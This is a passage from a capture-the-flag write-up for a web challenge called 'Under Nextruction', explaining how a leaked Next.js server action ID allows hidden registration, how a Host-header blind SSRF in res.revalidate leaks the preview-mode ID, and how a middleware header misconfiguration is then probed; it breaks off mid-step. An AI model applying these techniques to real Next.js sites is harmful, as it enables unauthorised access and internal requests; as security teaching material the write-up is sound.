
fig. 24: Flag.
FCSC{1d371153caa2fde47d9970a5d214edf82be573e6bcb976a27c02606d77195efe}fig. 25: Flag.
Solution script
Under Nextruction ⭐⭐
Difficulty: 442 points | 24 solves
Description: I started learning Next.js recently, and I've begun developing a small website. It's still under development, so I'm not exposing sensitive features using key Next.js APIs. I should be safe, right?
Author: Me
Sources: here.
Introduction
This challenge was a Next.js puzzle that required resolving three steps in order to get the flag.
fig. 26: Login page.
The sources were minimalist and included both an app/ folder and a pages/ folder (doc).
- The app/ folder was used for the front-end login, utilizing server actions to handle user login and registration.
- The pages/ folder was used to manage the API, which only exposed two routes: /api/revalidate and /api/user.
1st Step | Server Actions
The first step of this challenge was to find a way to gain access to the application. As shown in the screenshot from the first section, there is no register button available in the UI. However, by inspecting the /app/login/page file, which handles the /login view, we can see that the register server action is imported and added to the action state, but it is never actually used.

fig. 27: Source of /src/nextjs/src/app/login/page.js.
If you're not familiar with Next.js server actions, I recommend watching this video, which covers both how server actions work and what can be exploited in this context.
What can be done in that context?
Well, even though the register action isn't directly used in the DOM, it's still imported and referenced somewhere in the page. This causes Next.js to generate a server action ID and include it in the compiled output.
By examining the compiled sources, we can find the action ID for the register function :)

fig. 28: Server Actions ID leak.
Historically, server actions were included in the compiled output whether they were used or not. This behavior was discovered by @RhysSullivan and shared on Twitter a year ago here. It was later reported to Next.js in this issue and has since been fixed in August 2024.
How can this token be used?
The easiest way is to intercept the login request and replace the action ID with the one from the register function.

fig. 29: New user creation.
I've simplified the request to make it more readable.
Now, we just need to use the newly created credentials to log into the application :)

fig. 30: Home page.
2nd Step | Preview mode
Now that we're logged in, the second step is to retrieve the previewId in order to access the application's preview mode (doc). In short, preview mode allows developers to bypass Server-Side Rendering (SSR) and populate pages with custom data for testing purposes.
In the context of this challenge, having access to the application only grants access to the /api/revalidate endpoint.
export default async function handler(req, res) {
    try {
        await res.revalidate("/");

        return res.status(200).json({
            revalidated: true,
            timestamp: new Date().toISOString(),
            message: "Cache revalidated successfully",
        });
    } catch (err) {
        return res.status(500).json({
            revalidated: false,
            message: "Error revalidating cache",
            error: err.message,
        });
    }
}
fig. 31: Source of /src/nextjs/src/pages/api/revalidate.js.
At this point, to complete this step, you had two options:
- Guess that the Host header was relevant, based on the warning in the console when running the Next.js application:

fig. 32: trustHostHeader warning.
- Looking into the res.revalidate function.
For this write-up, we're going to focus on the second method, as it makes more sense to cover in detail.
async function revalidate(
  urlPath: string,
  opts: {
    unstable_onlyGenerated?: boolean
  },
  req: IncomingMessage,
  context: ApiContext
) {
  // ...
  const revalidateHeaders: HeadersInit = {
    [PRERENDER_REVALIDATE_HEADER]: context.previewModeId,
    ...(opts.unstable_onlyGenerated
      ? {
          [PRERENDER_REVALIDATE_ONLY_GENERATED_HEADER]: '1',
        }
      : {}),
  }
  // ...

  try {
    // ...
    if (context.trustHostHeader) {
      const res = await fetch(`https://${req.headers.host}${urlPath}`, {
        method: 'HEAD',
        headers: revalidateHeaders,
      })
fig. 33: Source of the res.revalidate function (source).
As we can see in the snippet above, if the trustHostHeader context option is enabled, the req.headers.host value is used directly in the host part of the fetch call. Thanks to this, we have a blind SSRF scenario.

fig. 34: How to trigger the blind SSRF.

fig. 35: Leak of the X-Prerender-Validate request header.
From the received request, we can see an x-prerender-revalidate header. By tracing this back to the source code, we can confirm that this value is actually the previewId!
const revalidateHeaders: HeadersInit = {
  [PRERENDER_REVALIDATE_HEADER]: context.previewModeId,
  ...(opts.unstable_onlyGenerated
    ? {
      [PRERENDER_REVALIDATE_ONLY_GENERATED_HEADER]: '1',
      }
    : {}),
}
fig. 36: Source of the res.revalidate function (source).
How can this value be used?
By looking into the Next.js preview mode documentation, we can see:

fig. 37: Documentation about the Next's preview mode (doc).
I won't lie, a single ChatGPT prompt could tell you how to use the previewId anyway ^^
Finally, by setting the cookie __prerender_bypass=59c6709a1c2b39386a72b0026399960b, you can access the application in preview mode!

fig. 38: Enabling the preview mode thanks to the __prerender_bypass request cookie.
3rd Step | NextResponse.next missconfiguration
The final step was to retrieve the flag using the flagStoreKey via an SSRF to an internal service (http://under-nextruction-flag:5000/get_flag>):
from flask import Flask, request, jsonify
from os import environ

app = Flask(__name__)

@app.get("/get_flag")
def get_flag():
    if request.headers.get("X-Key") != environ.get("FLAG_STORE_KEY", "FAKE_KEY"):
        return jsonify({ "error": "Invalid X-Key value provided!" }, 403)

    return jsonify({ "flag": environ.get("FLAG") })

app.run("0.0.0.0", 5000)
fig. 39: Source of /src/flag-store/src/app.py.
For this step, the main hint was that the HTTP responses from /api/revalidate and /api/user reflect all request headers in the response:

fig. 40: Request headers reflection on /api/* endpoints.
Why does this happen?
Well, by looking into the middleware.js file that handles requests to /api/, we can see that the X-User header, consumed by the API, is set as follows:
if (parsedUrl.pathname.startsWith("/api/")) {
  const requestHeaders = new Headers(request.headers);
  requestHeaders.set("X-User", verifiedSession.username);
  return NextResponse.next({ headers: requestHeaders });
}
fig. 41: Source of /src/nextjs/src/middleware.js.
This header was set after the JWT verification to prevent the API from having to verify it again.
While this might seem fine, a biiig mistake was made here. If we look at the documentation on how to set request headers from middleware, we can see that it must be done in the following way:
const response = NextResponse.next({
  request: {
    // New request headers
    headers: requestHeaders,
  },
})
fig. 42: How sould a request headers be added in a middleware (source).
In our case, the request key isn't used! Because of this, the headers are only set for internal use, such as:
- Request headers
- Response headers
- Middleware headers
This behavior can be seen directly in the NextResponse.next() source code here:
static next(init?: MiddlewareResponseInit) {
  const headers = new Headers(init?.headers)
  headers.set('x-middleware-next', '1')

  handleMiddlewareField(init, headers)
  return new NextResponse(null, { ...init, headers })
}
fig. 43: How to add request headers with NextResponse.next() (doc).
That's interesting, but how do you use that?
Again, at this point, there are two ways to solve this step:
- Fuzzing (for example, I know that @pwnwithlove solved it using param-miner)
- Reading the source code
For this write-up, we'll focus on the second approach. Since the goal of the challenge wasn't to reverse the entire Next.js codebase, a good starting point is to look for the internal x-middleware-next header, which is set in the next() function.
In my opinion, using a debugger was probably the easiest way to tackle this part. If you're not sure how to do that with a Next.js application, I highly recommend watching this video.
